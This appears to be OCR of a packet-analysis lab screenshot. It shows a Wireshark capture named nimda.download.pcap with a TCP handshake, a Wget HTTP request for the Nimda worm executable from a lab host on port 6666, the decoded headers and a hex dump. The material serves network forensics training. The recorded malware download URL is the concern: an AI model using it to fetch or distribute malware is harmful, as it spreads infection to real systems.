 Applications
nimda.download.pcap
Terminal - analyst@secO...
nimda.download.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 209.165.200.235 209.165.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=4051203246 TSecr=0 WS=512
2 0.000259 209.165.202.133 209.165.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=3023496465 TSecr=4051203246 WS=512
3 0.000297 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=4051203246 TSecr=3023496465
4 0.000565 209.165.200.235 209.165.202.133 HTTP 230 GET /W32.Nimda.Amm.exe HTTP/1.1
Frame 4: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: ea:05:2c:e1:90:3d (ea:05:2c:e1:90:3d), Dst: 16:4c:37:9e:eb:50 (16:4c:37:9e:eb:50)
Internet Protocol Version 4, Src: 209.165.200.235, Dst: 209.165.202.133
Transmission Control Protocol, Src Port: 48598, Dst Port: 6666, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
GET /W32.Nimda.Amm.exe HTTP/1.1\r\n
Request Method: GET
Request URI: /W32.Nimda.Amm.exe
Request Version: HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)\r\n
Accept: */*\r\n
Accept-Encoding: identity\r\n
Host: 209.165.202.133:6666\r\n
Connection: Keep-Alive\r\n
\r\n
[Response in frame: 309]
[Full request URI: http://209.165.202.133:6666/W32.Nimda.Amm.exe]
0000 16 4c 37 9e eb 50 ea 05 2c e1 90 3d 08 00 45 00 ·L7··P·· ,··=··E·
0010 00 d8 2f 66 40 00 40 06 d3 fd d1 a5 c8 eb d1 a5 ··/f@·@· ········
0020 ca 85 bd d6 1a 0a ec 07 5b 57 81 69 5f 03 80 18 ········ [W·i_···
0030 00 3a 37 87 00 00 01 01 08 0a f1 78 74 ae b4 36 ·:7····· ···xt··6
0040 e5 11 47 45 54 20 2f 57 33 32 2e 4e 69 6d 64 61 ··GET /W 32.Nimda
0050 2e 41 6d 6d 2e 65 78 65 20 48 54 54 50 2f 31 2e .Amm.exe HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 1··User- Agent: W
0070 67 65 74 2f 31 2e 31 39 2e 31 20 28 6c 69 6e 75 get/1.19 .1 (linu
0080 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 x-gnu)·· Accept:
0090 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*··Acc ept-Enco
00a0 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a ding: id entity··
00b0 48 6f 73 74 3a 20 32 30 39 2e 31 36 35 2e 32 30 Host: 20 9.165.20
00c0 32 2e 31 33 33 3a 36 36 36 36 0d 0a 43 6f 6e 6e 2.133:66 66··Conn
00d0 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali
00e0 76 65 0d 0a 0d 0a ve····